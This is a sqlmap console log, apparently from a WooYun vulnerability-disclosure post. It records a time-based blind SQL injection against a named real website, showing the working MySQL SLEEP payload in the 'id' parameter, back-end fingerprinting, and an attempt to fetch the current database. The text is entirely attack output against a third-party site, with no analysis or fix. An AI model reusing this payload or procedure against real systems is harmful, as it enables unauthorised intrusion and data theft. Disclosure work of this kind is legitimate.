 管理员: sqlmap
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=76' AND (SELECT * FROM (SELECT(SLEEP(5)))BGAP) AND 'qwmb'='qwmb
---
[15:43:39] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[15:43:39] [INFO] fetching current database
[15:43:39] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[15:44:04] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[15:44:07] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current database: None
[15:44:07] [WARNING] HTTP error codes detected during run:
406 (Not Acceptable) - 8 times
[15:44:07] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.meifong.com.tw'
[*] shutting down at 15:44:07
C:\Python27\sqlmap>
www.wooyun.org